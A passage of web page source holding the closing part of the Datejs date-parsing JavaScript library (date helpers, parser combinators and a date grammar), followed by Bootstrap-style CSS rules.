	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo, $N = Number.prototype; $P._orient = +1; $P._nth = null; $P._is = false; $P._same = false; $P._isSecond = false; $N._dateElement = "day"; $P.next = function () { this._orient = +1; return this; }; $D.next = function () { return $D.today().next(); }; $P.last = $P.prev = $P.previous = function () { this._orient = -1; return this; }; $D.last = $D.prev = $D.previous = function () { return $D.today().last(); }; $P.is = function () { this._is = true; return this; }; $P.same = function () { this._same = true; this._isSecond = false; return this; }; $P.today = function () { return this.same().day(); }; $P.weekday = function () {
		if (this._is) { this._is = false; return (!this.is().sat() && !this.is().sun()); }
		return false;
	}; $P.at = function (time) { return (typeof time === "string") ? $D.parse(this.toString("d") + " " + time) : this.set(time); }; $N.fromNow = $N.after = function (date) { var c = {}; c[this._dateElement] = this; return ((!date) ? new Date() : date.clone()).add(c); }; $N.ago = $N.before = function (date) { var c = {}; c[this._dateElement] = this * -1; return ((!date) ? new Date() : date.clone()).add(c); }; var dx = ("sunday monday tuesday wednesday thursday friday saturday").split(/\s/), mx = ("january february march april may june july august september october november december").split(/\s/), px = ("Millisecond Second Minute Hour Day Week Month Year").split(/\s/), pxf = ("Milliseconds Seconds Minutes Hours Date Week Month FullYear").split(/\s/), nth = ("final first second third fourth fifth").split(/\s/), de; $P.toObject = function () {
		var o = {}; for (var i = 0; i < px.length; i++) { o[px[i].toLowerCase()] = this["get" + pxf[i]](); }
		return o;
	}; $D.fromObject = function (config) { config.week = null; return Date.today().set(config); }; var df = function (n) {
		return function () {
			if (this._is) { this._is = false; return this.getDay() == n; }
			if (this._nth !== null) {
				if (this._isSecond) { this.addSeconds(this._orient * -1); }
				this._isSecond = false; var ntemp = this._nth; this._nth = null; var temp = this.clone().moveToLastDayOfMonth(); this.moveToNthOccurrence(n, ntemp); if (this > temp) { throw new RangeError($D.getDayName(n) + " does not occur " + ntemp + " times in the month of " + $D.getMonthName(temp.getMonth()) + " " + temp.getFullYear() + "."); }
				return this;
			}
			return this.moveToDayOfWeek(n, this._orient);
		};
	}; var sdf = function (n) {
		return function () {
			var t = $D.today(), shift = n - t.getDay(); if (n === 0 && $C.firstDayOfWeek === 1 && t.getDay() !== 0) { shift = shift + 7; }
			return t.addDays(shift);
		};
	}; for (var i = 0; i < dx.length; i++) { $D[dx[i].toUpperCase()] = $D[dx[i].toUpperCase().substring(0, 3)] = i; $D[dx[i]] = $D[dx[i].substring(0, 3)] = sdf(i); $P[dx[i]] = $P[dx[i].substring(0, 3)] = df(i); }
	var mf = function (n) {
		return function () {
			if (this._is) { this._is = false; return this.getMonth() === n; }
			return this.moveToMonth(n, this._orient);
		};
	}; var smf = function (n) { return function () { return $D.today().set({ month: n, day: 1 }); }; }; for (var j = 0; j < mx.length; j++) { $D[mx[j].toUpperCase()] = $D[mx[j].toUpperCase().substring(0, 3)] = j; $D[mx[j]] = $D[mx[j].substring(0, 3)] = smf(j); $P[mx[j]] = $P[mx[j].substring(0, 3)] = mf(j); }
	var ef = function (j) {
		return function () {
			if (this._isSecond) { this._isSecond = false; return this; }
			if (this._same) {
				this._same = this._is = false; var o1 = this.toObject(), o2 = (arguments[0] || new Date()).toObject(), v = "", k = j.toLowerCase(); for (var m = (px.length - 1) ; m > -1; m--) {
					v = px[m].toLowerCase(); if (o1[v] != o2[v]) { return false; }
					if (k == v) { break; }
				}
				return true;
			}
			if (j.substring(j.length - 1) != "s") { j += "s"; }
			return this["add" + j](this._orient);
		};
	}; var nf = function (n) { return function () { this._dateElement = n; return this; }; }; for (var k = 0; k < px.length; k++) { de = px[k].toLowerCase(); $P[de] = $P[de + "s"] = ef(px[k]); $N[de] = $N[de + "s"] = nf(de); }
	$P._ss = ef("Second"); var nthfn = function (n) {
		return function (dayOfWeek) {
			if (this._same) { return this._ss(arguments[0]); }
			if (dayOfWeek || dayOfWeek === 0) { return this.moveToNthOccurrence(dayOfWeek, n); }
			this._nth = n; if (n === 2 && (dayOfWeek === undefined || dayOfWeek === null)) { this._isSecond = true; return this.addSeconds(this._orient); }
			return this;
		};
	}; for (var l = 0; l < nth.length; l++) { $P[nth[l]] = (l === 0) ? nthfn(-1) : nthfn(l); }
}());
(function () {
	Date.Parsing = { Exception: function (s) { this.message = "Parse error at '" + s.substring(0, 10) + " ...'"; } }; var $P = Date.Parsing; var _ = $P.Operators = {
		rtoken: function (r) { return function (s) { var mx = s.match(r); if (mx) { return ([mx[0], s.substring(mx[0].length)]); } else { throw new $P.Exception(s); } }; }, token: function (s) { return function (s) { return _.rtoken(new RegExp("^\s*" + s + "\s*"))(s); }; }, stoken: function (s) { return _.rtoken(new RegExp("^" + s)); }, until: function (p) {
			return function (s) {
				var qx = [], rx = null; while (s.length) {
					try { rx = p.call(this, s); } catch (e) { qx.push(rx[0]); s = rx[1]; continue; }
					break;
				}
				return [qx, s];
			};
		}, many: function (p) {
			return function (s) {
				var rx = [], r = null; while (s.length) {
					try { r = p.call(this, s); } catch (e) { return [rx, s]; }
					rx.push(r[0]); s = r[1];
				}
				return [rx, s];
			};
		}, optional: function (p) {
			return function (s) {
				var r = null; try { r = p.call(this, s); } catch (e) { return [null, s]; }
				return [r[0], r[1]];
			};
		}, not: function (p) {
			return function (s) {
				try { p.call(this, s); } catch (e) { return [null, s]; }
				throw new $P.Exception(s);
			};
		}, ignore: function (p) { return p ? function (s) { var r = null; r = p.call(this, s); return [null, r[1]]; } : null; }, product: function () {
			var px = arguments[0], qx = Array.prototype.slice.call(arguments, 1), rx = []; for (var i = 0; i < px.length; i++) { rx.push(_.each(px[i], qx)); }
			return rx;
		}, cache: function (rule) {
			var cache = {}, r = null; return function (s) {
				try { r = cache[s] = (cache[s] || rule.call(this, s)); } catch (e) { r = cache[s] = e; }
				if (r instanceof $P.Exception) { throw r; } else { return r; }
			};
		}, any: function () {
			var px = arguments; return function (s) {
				var r = null; for (var i = 0; i < px.length; i++) {
					if (px[i] == null) { continue; }
					try { r = (px[i].call(this, s)); } catch (e) { r = null; }
					if (r) { return r; }
				}
				throw new $P.Exception(s);
			};
		}, each: function () {
			var px = arguments; return function (s) {
				var rx = [], r = null; for (var i = 0; i < px.length; i++) {
					if (px[i] == null) { continue; }
					try { r = (px[i].call(this, s)); } catch (e) { throw new $P.Exception(s); }
					rx.push(r[0]); s = r[1];
				}
				return [rx, s];
			};
		}, all: function () { var px = arguments, _ = _; return _.each(_.optional(px)); }, sequence: function (px, d, c) {
			d = d || _.rtoken(/^\s*/); c = c || null; if (px.length == 1) { return px[0]; }
			return function (s) {
				var r = null, q = null; var rx = []; for (var i = 0; i < px.length; i++) {
					try { r = px[i].call(this, s); } catch (e) { break; }
					rx.push(r[0]); try { q = d.call(this, r[1]); } catch (ex) { q = null; break; }
					s = q[1];
				}
				if (!r) { throw new $P.Exception(s); }
				if (q) { throw new $P.Exception(q[1]); }
				if (c) { try { r = c.call(this, r[1]); } catch (ey) { throw new $P.Exception(r[1]); } }
				return [rx, (r ? r[1] : s)];
			};
		}, between: function (d1, p, d2) { d2 = d2 || d1; var _fn = _.each(_.ignore(d1), p, _.ignore(d2)); return function (s) { var rx = _fn.call(this, s); return [[rx[0][0], r[0][2]], rx[1]]; }; }, list: function (p, d, c) { d = d || _.rtoken(/^\s*/); c = c || null; return (p instanceof Array ? _.each(_.product(p.slice(0, -1), _.ignore(d)), p.slice(-1), _.ignore(c)) : _.each(_.many(_.each(p, _.ignore(d))), px, _.ignore(c))); }, set: function (px, d, c) {
			d = d || _.rtoken(/^\s*/); c = c || null; return function (s) {
				var r = null, p = null, q = null, rx = null, best = [[], s], last = false; for (var i = 0; i < px.length; i++) {
					q = null; p = null; r = null; last = (px.length == 1); try { r = px[i].call(this, s); } catch (e) { continue; }
					rx = [[r[0]], r[1]]; if (r[1].length > 0 && !last) { try { q = d.call(this, r[1]); } catch (ex) { last = true; } } else { last = true; }
					if (!last && q[1].length === 0) { last = true; }
					if (!last) {
						var qx = []; for (var j = 0; j < px.length; j++) { if (i != j) { qx.push(px[j]); } }
						p = _.set(qx, d).call(this, q[1]); if (p[0].length > 0) { rx[0] = rx[0].concat(p[0]); rx[1] = p[1]; }
					}
					if (rx[1].length < best[1].length) { best = rx; }
					if (best[1].length === 0) { break; }
				}
				if (best[0].length === 0) { return best; }
				if (c) {
					try { q = c.call(this, best[1]); } catch (ey) { throw new $P.Exception(best[1]); }
					best[1] = q[1];
				}
				return best;
			};
		}, forward: function (gr, fname) { return function (s) { return gr[fname].call(this, s); }; }, replace: function (rule, repl) { return function (s) { var r = rule.call(this, s); return [repl, r[1]]; }; }, process: function (rule, fn) { return function (s) { var r = rule.call(this, s); return [fn.call(this, r[0]), r[1]]; }; }, min: function (min, rule) {
			return function (s) {
				var rx = rule.call(this, s); if (rx[0].length < min) { throw new $P.Exception(s); }
				return rx;
			};
		}
	}; var _generator = function (op) {
		return function () {
			var args = null, rx = []; if (arguments.length > 1) { args = Array.prototype.slice.call(arguments); } else if (arguments[0] instanceof Array) { args = arguments[0]; }
			if (args) { for (var i = 0, px = args.shift() ; i < px.length; i++) { args.unshift(px[i]); rx.push(op.apply(null, args)); args.shift(); return rx; } } else { return op.apply(null, arguments); }
		};
	}; var gx = "optional not ignore cache".split(/\s/); for (var i = 0; i < gx.length; i++) { _[gx[i]] = _generator(_[gx[i]]); }
	var _vector = function (op) { return function () { if (arguments[0] instanceof Array) { return op.apply(null, arguments[0]); } else { return op.apply(null, arguments); } }; }; var vx = "each any all".split(/\s/); for (var j = 0; j < vx.length; j++) { _[vx[j]] = _vector(_[vx[j]]); }
}()); (function () {
	var $D = Date, $P = $D.prototype, $C = $D.CultureInfo; var flattenAndCompact = function (ax) {
		var rx = []; for (var i = 0; i < ax.length; i++) { if (ax[i] instanceof Array) { rx = rx.concat(flattenAndCompact(ax[i])); } else { if (ax[i]) { rx.push(ax[i]); } } }
		return rx;
	}; $D.Grammar = {}; $D.Translator = {
		hour: function (s) { return function () { this.hour = Number(s); }; }, minute: function (s) { return function () { this.minute = Number(s); }; }, second: function (s) { return function () { this.second = Number(s); }; }, meridian: function (s) { return function () { this.meridian = s.slice(0, 1).toLowerCase(); }; }, timezone: function (s) { return function () { var n = s.replace(/[^\d\+\-]/g, ""); if (n.length) { this.timezoneOffset = Number(n); } else { this.timezone = s.toLowerCase(); } }; }, day: function (x) { var s = x[0]; return function () { this.day = Number(s.match(/\d+/)[0]); }; }, month: function (s) { return function () { this.month = (s.length == 3) ? "jan feb mar apr may jun jul aug sep oct nov dec".indexOf(s) / 4 : Number(s) - 1; }; }, year: function (s) { return function () { var n = Number(s); this.year = ((s.length > 2) ? n : (n + (((n + 2000) < $C.twoDigitYearMax) ? 2000 : 1900))); }; }, rday: function (s) { return function () { switch (s) { case "yesterday": this.days = -1; break; case "tomorrow": this.days = 1; break; case "today": this.days = 0; break; case "now": this.days = 0; this.now = true; break; } }; }, finishExact: function (x) {
			x = (x instanceof Array) ? x : [x]; for (var i = 0; i < x.length; i++) { if (x[i]) { x[i].call(this); } }
			var now = new Date(); if ((this.hour || this.minute) && (!this.month && !this.year && !this.day)) { this.day = now.getDate(); }
			if (!this.year) { this.year = now.getFullYear(); }
			if (!this.month && this.month !== 0) { this.month = now.getMonth(); }
			if (!this.day) { this.day = 1; }
			if (!this.hour) { this.hour = 0; }
			if (!this.minute) { this.minute = 0; }
			if (!this.second) { this.second = 0; }
			if (this.meridian && this.hour) { if (this.meridian == "p" && this.hour < 12) { this.hour = this.hour + 12; } else if (this.meridian == "a" && this.hour == 12) { this.hour = 0; } }
			if (this.day > $D.getDaysInMonth(this.year, this.month)) { throw new RangeError(this.day + " is not a valid value for days."); }
			var r = new Date(this.year, this.month, this.day, this.hour, this.minute, this.second); if (this.timezone) { r.set({ timezone: this.timezone }); } else if (this.timezoneOffset) { r.set({ timezoneOffset: this.timezoneOffset }); }
			return r;
		}, finish: function (x) {
			x = (x instanceof Array) ? flattenAndCompact(x) : [x]; if (x.length === 0) { return null; }
			for (var i = 0; i < x.length; i++) { if (typeof x[i] == "function") { x[i].call(this); } }
			var today = $D.today(); if (this.now && !this.unit && !this.operator) { return new Date(); } else if (this.now) { today = new Date(); }
			var expression = !!(this.days && this.days !== null || this.orient || this.operator); var gap, mod, orient; orient = ((this.orient == "past" || this.operator == "subtract") ? -1 : 1); if (!this.now && "hour minute second".indexOf(this.unit) != -1) { today.setTimeToNow(); }
			if (this.month || this.month === 0) { if ("year day hour minute second".indexOf(this.unit) != -1) { this.value = this.month + 1; this.month = null; expression = true; } }
			if (!expression && this.weekday && !this.day && !this.days) {
				var temp = Date[this.weekday](); this.day = temp.getDate(); if (!this.month) { this.month = temp.getMonth(); }
				this.year = temp.getFullYear();
			}
			if (expression && this.weekday && this.unit != "month") { this.unit = "day"; gap = ($D.getDayNumberFromName(this.weekday) - today.getDay()); mod = 7; this.days = gap ? ((gap + (orient * mod)) % mod) : (orient * mod); }
			if (this.month && this.unit == "day" && this.operator) { this.value = (this.month + 1); this.month = null; }
			if (this.value != null && this.month != null && this.year != null) { this.day = this.value * 1; }
			if (this.month && !this.day && this.value) { today.set({ day: this.value * 1 }); if (!expression) { this.day = this.value * 1; } }
			if (!this.month && this.value && this.unit == "month" && !this.now) { this.month = this.value; expression = true; }
			if (expression && (this.month || this.month === 0) && this.unit != "year") { this.unit = "month"; gap = (this.month - today.getMonth()); mod = 12; this.months = gap ? ((gap + (orient * mod)) % mod) : (orient * mod); this.month = null; }
			if (!this.unit) { this.unit = "day"; }
			if (!this.value && this.operator && this.operator !== null && this[this.unit + "s"] && this[this.unit + "s"] !== null) { this[this.unit + "s"] = this[this.unit + "s"] + ((this.operator == "add") ? 1 : -1) + (this.value || 0) * orient; } else if (this[this.unit + "s"] == null || this.operator != null) {
				if (!this.value) { this.value = 1; }
				this[this.unit + "s"] = this.value * orient;
			}
			if (this.meridian && this.hour) { if (this.meridian == "p" && this.hour < 12) { this.hour = this.hour + 12; } else if (this.meridian == "a" && this.hour == 12) { this.hour = 0; } }
			if (this.weekday && !this.day && !this.days) { var temp = Date[this.weekday](); this.day = temp.getDate(); if (temp.getMonth() !== today.getMonth()) { this.month = temp.getMonth(); } }
			if ((this.month || this.month === 0) && !this.day) { this.day = 1; }
			if (!this.orient && !this.operator && this.unit == "week" && this.value && !this.day && !this.month) { return Date.today().setWeek(this.value); }
			if (expression && this.timezone && this.day && this.days) { this.day = this.days; }
			return (expression) ? today.add(this) : today.set(this);
		}
	}; var _ = $D.Parsing.Operators, g = $D.Grammar, t = $D.Translator, _fn; g.datePartDelimiter = _.rtoken(/^([\s\-\.\,\/\x27]+)/); g.timePartDelimiter = _.stoken(":"); g.whiteSpace = _.rtoken(/^\s*/); g.generalDelimiter = _.rtoken(/^(([\s\,]|at|@|on)+)/); var _C = {}; g.ctoken = function (keys) {
		var fn = _C[keys]; if (!fn) {
			var c = $C.regexPatterns; var kx = keys.split(/\s+/), px = []; for (var i = 0; i < kx.length; i++) { px.push(_.replace(_.rtoken(c[kx[i]]), kx[i])); }
			fn = _C[keys] = _.any.apply(null, px);
		}
		return fn;
	}; g.ctoken2 = function (key) { return _.rtoken($C.regexPatterns[key]); }; g.h = _.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2]|[1-9])/), t.hour)); g.hh = _.cache(_.process(_.rtoken(/^(0[0-9]|1[0-2])/), t.hour)); g.H = _.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3]|[0-9])/), t.hour)); g.HH = _.cache(_.process(_.rtoken(/^([0-1][0-9]|2[0-3])/), t.hour)); g.m = _.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/), t.minute)); g.mm = _.cache(_.process(_.rtoken(/^[0-5][0-9]/), t.minute)); g.s = _.cache(_.process(_.rtoken(/^([0-5][0-9]|[0-9])/), t.second)); g.ss = _.cache(_.process(_.rtoken(/^[0-5][0-9]/), t.second)); g.hms = _.cache(_.sequence([g.H, g.m, g.s], g.timePartDelimiter)); g.t = _.cache(_.process(g.ctoken2("shortMeridian"), t.meridian)); g.tt = _.cache(_.process(g.ctoken2("longMeridian"), t.meridian)); g.z = _.cache(_.process(_.rtoken(/^((\+|\-)\s*\d\d\d\d)|((\+|\-)\d\d\:?\d\d)/), t.timezone)); g.zz = _.cache(_.process(_.rtoken(/^((\+|\-)\s*\d\d\d\d)|((\+|\-)\d\d\:?\d\d)/), t.timezone)); g.zzz = _.cache(_.process(g.ctoken2("timezone"), t.timezone)); g.timeSuffix = _.each(_.ignore(g.whiteSpace), _.set([g.tt, g.zzz])); g.time = _.each(_.optional(_.ignore(_.stoken("T"))), g.hms, g.timeSuffix); g.d = _.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1]|\d)/), _.optional(g.ctoken2("ordinalSuffix"))), t.day)); g.dd = _.cache(_.process(_.each(_.rtoken(/^([0-2]\d|3[0-1])/), _.optional(g.ctoken2("ordinalSuffix"))), t.day)); g.ddd = g.dddd = _.cache(_.process(g.ctoken("sun mon tue wed thu fri sat"), function (s) { return function () { this.weekday = s; }; })); g.M = _.cache(_.process(_.rtoken(/^(1[0-2]|0\d|\d)/), t.month)); g.MM = _.cache(_.process(_.rtoken(/^(1[0-2]|0\d)/), t.month)); g.MMM = g.MMMM = _.cache(_.process(g.ctoken("jan feb mar apr may jun jul aug sep oct nov dec"), t.month)); g.y = _.cache(_.process(_.rtoken(/^(\d\d?)/), t.year)); g.yy = _.cache(_.process(_.rtoken(/^(\d\d)/), t.year)); g.yyy = _.cache(_.process(_.rtoken(/^(\d\d?\d?\d?)/), t.year)); g.yyyy = _.cache(_.process(_.rtoken(/^(\d\d\d\d)/), t.year)); _fn = function () { return _.each(_.any.apply(null, arguments), _.not(g.ctoken2("timeContext"))); }; g.day = _fn(g.d, g.dd); g.month = _fn(g.M, g.MMM); g.year = _fn(g.yyyy, g.yy); g.orientation = _.process(g.ctoken("past future"), function (s) { return function () { this.orient = s; }; }); g.operator = _.process(g.ctoken("add subtract"), function (s) { return function () { this.operator = s; }; }); g.rday = _.process(g.ctoken("yesterday tomorrow today now"), t.rday); g.unit = _.process(g.ctoken("second minute hour day week month year"), function (s) { return function () { this.unit = s; }; }); g.value = _.process(_.rtoken(/^\d\d?(st|nd|rd|th)?/), function (s) { return function () { this.value = s.replace(/\D/g, ""); }; }); g.expression = _.set([g.rday, g.operator, g.value, g.unit, g.orientation, g.ddd, g.MMM]); _fn = function () { return _.set(arguments, g.datePartDelimiter); }; g.mdy = _fn(g.ddd, g.month, g.day, g.year); g.ymd = _fn(g.ddd, g.year, g.month, g.day); g.dmy = _fn(g.ddd, g.day, g.month, g.year); g.date = function (s) { return ((g[$C.dateElementOrder] || g.mdy).call(this, s)); }; g.format = _.process(_.many(_.any(_.process(_.rtoken(/^(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?)/), function (fmt) { if (g[fmt]) { return g[fmt]; } else { throw $D.Parsing.Exception(fmt); } }), _.process(_.rtoken(/^[^dMyhHmstz]+/), function (s) { return _.ignore(_.stoken(s)); }))), function (rules) { return _.process(_.each.apply(null, rules), t.finishExact); }); var _F = {}; var _get = function (f) { return _F[f] = (_F[f] || g.format(f)[0]); }; g.formats = function (fx) {
		if (fx instanceof Array) {
			var rx = []; for (var i = 0; i < fx.length; i++) { rx.push(_get(fx[i])); }
			return _.any.apply(null, rx);
		} else { return _get(fx); }
	}; g._formats = g.formats(["\"yyyy-MM-ddTHH:mm:ssZ\"", "yyyy-MM-ddTHH:mm:ssZ", "yyyy-MM-ddTHH:mm:ssz", "yyyy-MM-ddTHH:mm:ss", "yyyy-MM-ddTHH:mmZ", "yyyy-MM-ddTHH:mmz", "yyyy-MM-ddTHH:mm", "ddd, MMM dd, yyyy H:mm:ss tt", "ddd MMM d yyyy HH:mm:ss zzz", "MMddyyyy", "ddMMyyyy", "Mddyyyy", "ddMyyyy", "Mdyyyy", "dMyyyy", "yyyy", "Mdyy", "dMyy", "d"]); g._start = _.process(_.set([g.date, g.time, g.expression], g.generalDelimiter, g.whiteSpace), t.finish); g.start = function (s) {
		try { var r = g._formats.call({}, s); if (r[1].length === 0) { return r; } } catch (e) { }
		return g._start.call({}, s);
	}; $D._parse = $D.parse; $D.parse = function (s) {
		var r = null; if (!s) { return null; }
		if (s instanceof Date) { return s; }
		try { r = $D.Grammar.start.call({}, s.replace(/^\s*(\S*(\s+\S+)*)\s*$/, "$1")); } catch (e) { return null; }
		return ((r[1].length === 0) ? r[0] : null);
	}; $D.getParseFunction = function (fx) {
		var fn = $D.Grammar.formats(fx); return function (s) {
			var r = null; try { r = fn.call({}, s); } catch (e) { return null; }
			return ((r[1].length === 0) ? r[0] : null);
		};
	}; $D.parseExact = function (s, fx) { return $D.getParseFunction(fx)(s); };
}());
</script>
<style>.CustomPageImage{max-width:100%}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{margin:.67em 0;font-size:2em}
mark{color:#000;background:#ff0}
small{font-size:80%}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{margin:0;font:inherit;color:black}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}
legend{padding:0;border:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-spacing:0;border-collapse:collapse}
td,th{padding:0}
@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}
a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
a[href^="javascript:"]:after,a[href^="#"]:after{content:""}
pre,blockquote{border:1px solid #999;page-break-inside:avoid}
thead{display:table-header-group}
tr,img{page-break-inside:avoid}
img{max-width:100%!important}
p,h2,h3{orphans:3;widows:3}
h2,h3{page-break-after:avoid}
select{background:#fff!important}
.navbar{display:none}
.table td,.table th{background-color:#fff!important}
.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}
.label{border:1px solid #000}
.table{border-collapse:collapse!important}
.table-bordered th,.table-bordered td{border:1px solid #ddd!important}
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif;font-size:14px;color:#333;background-color:#fff}
input,button,select,textarea{font-family:'Open Sans',Arial,Helvetice Neue,sans-serif;font-size:inherit;line-height:inherit}
a{text-decoration:underline}
a:hover,a:focus{text-decoration:underline}
a:focus{outline:0}
figure{margin:0}
img{vertical-align:middle}
.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}
.img-rounded{border-radius:6px}
.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.img-circle{border-radius:50%}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}
h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}
h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}
h1,.h1{font-size:36px}
h2,.h2{font-size:30px}
h3,.h3{font-size:24px}
h4,.h4{font-size:18px}
h5,.h5{font-size:14px}
h6,.h6{font-size:12px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media(min-width:768px){.lead{font-size:21px}
}
small,.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,ol{margin-top:0;margin-bottom:10px}
ul ul,ol ul,ul ol,ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}
}
abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px}
blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}
blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
@media(min-width:768px){.container{width:750px}
}
@media(min-width:992px){.container{width:970px}
}
@media(min-width:1200px){.container{width:1170px}
}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{margin-right:-15px;margin-left:-15px}
